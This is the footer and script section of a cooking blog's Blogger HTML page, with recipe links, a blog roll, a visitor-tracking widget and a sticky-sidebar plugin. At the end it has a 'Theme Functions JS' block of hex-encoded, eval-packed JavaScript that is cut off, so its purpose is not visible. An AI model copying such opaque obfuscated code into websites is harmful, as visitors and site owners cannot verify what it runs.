<a href='http://sunflowers8.blogspot.com/' target='_blank'>Oggi pane e salame, domani...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sunflowers8.blogspot.com/2012/12/sono-tornata-oggi-pane-e-salame-domani.html' target='_blank'>
Sono tornata. Oggi pane e salame, domani... è online</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>Dolci Pensieri</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-LzoIPsfYmNM/S5QZvSrvHvI/AAAAAAAAHrg/DhOrAh7MX_o/s72-c/6.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://dolcipensieri-blog.blogspot.com/2012/08/trasferimento-del-blog.html' target='_blank'>
Trasferimento del blog</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>DOLCI E CAPRICCI</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRaZnygqp61bGMrnLQVHKeafVlXMpkcc9mtgzYNX2BwbdMTnQJEQTuDtfH_Cfd7XurjAwyR8PV6vJzZTsRxpNIqTEUEvUFGA959EDMd5l3XjWUj44Q_h2CNhYA1_eCQWY2V7YCs87928Q/s72-c/P1080699.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dolciecapricci.blogspot.com/2012/05/e-tanto-tempo-che-non-scrivo-sul-mio.html' target='_blank'>
I miei ultimi lavori in pasta di zucchero</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>Cioccolato e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-MhAm0tD3oN4/Tw2KOFhPGoI/AAAAAAAABBg/0Gxs4C8MYLQ/s72-c/IMG_0259.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://cioccolatoecannella.blogspot.com/2012/01/tarte-limone-e-meringa.html' target='_blank'>
Tarte limone e meringa</a>
</span>
<div class='item-time'>
Преди 14 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nocimoscate.blogspot.com/' target='_blank'>Noci moscate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nocimoscate.blogspot.com/2010/05/nocimoscate-vi-salutano.html' target='_blank'>
NOCIMOSCATE VI SALUTANO</a>
</span>
<div class='item-time'>
Преди 15 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/' target='_blank'>moja kuhinjica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/2009/08/u-tijeku-je-pauza.html' target='_blank'>
u tijeku je pauza</a>
</span>
<div class='item-time'>
Преди 16 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilcucininobianco.blogspot.com/feeds/posts/default' target='_blank'>Il cucinino bianco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolcienonsolo.myblog.it/atom.xml' target='_blank'>Dolci e non solo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://drythyme.blogspot.com/feeds/posts/default' target='_blank'>Хоби за свободно време</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на 3
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на всички
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="12" data-width="300" data-responsive="0" data-time="Europe%2FSofia" data-root="0" c_header="2853a8" t_header="ffffff" border="2853a8" background="ffffff" t_normal="000000" t_link="135d9e" data-flag="0" data-counter="0" target="_blank" id="LTF_live_website_visitor">Website Traffic</a><script src="//livetrafficfeed.com/static/v2/live.js?554884280"></script><noscript><a href="http://livetrafficfeed.com">Website Traffic</a></noscript>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Най-търсени рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>
<img alt='Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3aJNOZ41NjhGx2jYJ-slC1LVjESNyHezLBikGkyjaVGZ5SYOOZNerx7a5lyGd0axaBPmMr2y3Fpsz0-ZvZAoq0UAa5eLaP_J3TQ_aX95tZ5RkVgJi2kErK_3yyNyLoVrPZE4ON5Jith1gfs4R6u6-HEVMw3isYUiRLg80E2SbrNI6kWvhLr5/w180/IMG_15140.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>
<img alt='Пухкави питки с извара – Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7QtaccWwrqGKufINGv-Wsqd9yd3gUJzbaiNeO8_9iSuMJWlD-4fssfEKtdiYu9RQ2m0I3XmNzTsarYUHEtNlCCNvRwdksBszMtZb9_YNE4Ij8xxe-E5RqLgPvbxwxVD4om5ZEUlBmmFNCXhrLBS3aQ94pFZoykbFpEzhRZOozpWWbX_w-io9M/w180/IMG_143605.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>Пухкави питки с извара &#8211; Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>
<img alt='Бисквитена торта с ябълков крем и карамелизирани ябълки – нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkdzL3M1aL7W2f_lgKHdySGgnvVs1AukbgbtwaqmFCNPCg-h75NjApjhT4NUD137-VBTkA2mSRXX1Ua-RL1Cqwk2g1cIzbrDl_bkfASUtdIZmbD8WWz8czp7zxxOSxJXaBOe5UZy2DCt9IfJyA6GQ07NnLg7IUYBVdvnj3gHEY04yzQapp4pku/w180/%D0%91%D0%B8%D1%81%D0%BA%D0%B2%D0%B8%D1%82%D0%B5%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D1%82%D0%B0%20%D1%81%20%D1%8F%D0%B1%D1%8A%D0%BB%D0%BA%D0%BE%D0%B2%20%D0%BA%D1%80%D0%B5%D0%BC.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>Бисквитена торта с ябълков крем и карамелизирани ябълки &#8211; нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/banitza-fagottini-di-pasta-matta-tirata.html'>
<img alt='Дърпани банички с масло, стъпка по стъпка * Banitza - Fagottini di pasta matta tirata al burro' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg59UoBQvogYEdUJHcqbZauMrspOWpFRvow4QJBlKqpPsspZTZHfHd35IaOIOfCPoi-S02nR7ejOvqEpAY9ullCSHCYCYGCf_gQmoHMILylDLIWfmn1JSldAEFSwCncw88P-BLhyphenhyphenlWZykH424G7d1nnnf9kx74nPAtb8cGOvKGm-UpKCeCM8Rmo/w180/IMG_184611.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/banitza-fagottini-di-pasta-matta-tirata.html'>Дърпани банички с масло, стъпка по стъпка * Banitza - Fagottini di pasta matta tirata al burro</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-cardinale-un-capolavoro-di.html'>
<img alt='Торта Кардинал – класическа австрийска торта със сметанов крем и въздушен меренг * Torta Cardinale – un capolavoro di dolcezza viennese' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdclFgvxgcsZs8dbkpTYbCcA0a4qbnkmyAa32gYrjiv0Pxm34oZBVdapDTo-FeJPTlX9Q6o8sWtJRFwgNpdGRq2yUbWIQUg07LxxttVbspmBFAwwGL0aMjaG51NGGJWlcIuAxYzpZcPXMqvJ198nMeJxcn9hvJPmAAyD99FbCABp_mkowmrpQL/w180/%D0%A2%D0%BE%D1%80%D1%82%D0%B0%20%D0%9A%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D0%BB.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-cardinale-un-capolavoro-di.html'>Торта Кардинал &#8211; класическа австрийска торта със сметанов крем и въздушен меренг * Torta Cardinale &#8211; un capolavoro di dolcezza viennese</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>
<img alt='Пилешки пържоли с гъби и вино Марсала – ароматно ястие с италиански чар * Scaloppine di pollo al marsala' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMghbecgeixIcvg17iGFSvEo_giAQw6RG6D32LPcba8fOqSNo6PVdPxaEQOL7Lb_n8UGN4fhyphenhyphenLoFLSq1fJM4pZrjN7gbfLkVVkBwU7S_7IU4GYvv9_-hxItT88KNfv5IvJdx7ICih5m_YnCL-FgBUVWLO_d_5XAD0s2LHEhK6rX46rhVBNf09Q/w180/%D0%9F%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%8A%D1%80%D0%B6%D0%BE%D0%BB%D0%B8%20%D1%81%20%D0%B3%D1%8A%D0%B1%D0%B8%20%D0%B8%20%D0%9C%D0%B0%D1%80%D1%81%D0%B0%D0%BB%D0%B0%201.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>Пилешки пържоли с гъби и вино Марсала &#8211; ароматно ястие с италиански чар * Scaloppine di pollo al marsala</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>
<img alt='Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef – il classico arrosto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCaIsn1SHG-6xE5zbzS8Zzv8tdD-2BV5zugqXG05YgkP9p7JjgCj-Pg-qWN4LRwkYEAHWHu8DEW8ui06xzDW5e-7a1_bYicaWTmD-i1hb1Bxpj1-uGa8ktTof0l34u4GTq8mBvRUF4HZrFE2NvYkJ5kandBH3yQqdHeBm4jv3bdhBuFEFxGcb/w180/IMG_154743.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef &#8211; il classico arrosto</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/mycookingcreations' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/mycookingcreations/' target='_blank'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/mikkeybg/my-cooking-creations/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _UCxDO8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x69\x28\x35\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x77\x28\x63\x29\x7b\x35\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6b\x2e\x37\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6d\x28\x33\x36\x29\x29\x7d\x3b\x37\x6e\x28\x63\x2d\x2d\x29\x7b\x35\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x6f\x28\x37\x69\x20\x37\x70\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c